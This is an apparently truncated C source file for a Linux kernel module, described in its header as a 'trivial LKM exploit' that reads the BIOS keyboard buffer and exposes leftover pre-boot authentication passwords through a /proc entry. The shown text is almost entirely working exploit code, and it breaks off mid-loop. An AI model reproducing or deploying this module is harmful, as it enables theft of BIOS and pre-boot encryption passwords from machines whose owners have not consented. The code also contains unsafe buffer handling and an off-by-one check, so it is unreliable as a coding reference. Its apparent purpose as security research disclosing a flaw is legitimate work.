 *
* Trivial LKM exploit to display the content of BIOS Keyboard buffer in /proc/prebootpassword .
*
* // Jonathan Brossard - endrazine@gmail.com
*
*/
#include <linux/init.h>
#include <linux/module.h>
#include <linux/string.h>
#include <linux/kernel.h>
#include <linux/proc_fs.h>
#include <linux/string.h>
MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("Pre Boot Authentication Password LKM Exploit");
MODULE_AUTHOR("Jonathan Brossard // endrazine");
#define BiosKeyboardBuffer 0x041E
/*
* Write password to /proc entry routine
*/
static int sploit_read_pass( char *page, char **start, off_t off, int count, int *eof, void *data )
{
char tab[32];
char tab2[16];
int i=0, j, password_flag = 0;
int len=0;
if (off > 0) {
*eof = 1;
return 0;
}
/* buffer starts at kernel base address + BiosKeyboardBuffer */
sprintf(tab, "%s", BiosKeyboardBuffer + PAGE_OFFSET );
for (j = 0; j < 16; j++) {
tab2[i] = tab[2 * j];
i++;
if (tab2[i] <= 0x7e && tab2[i] >= 0x30 )
password_flag = 1;
}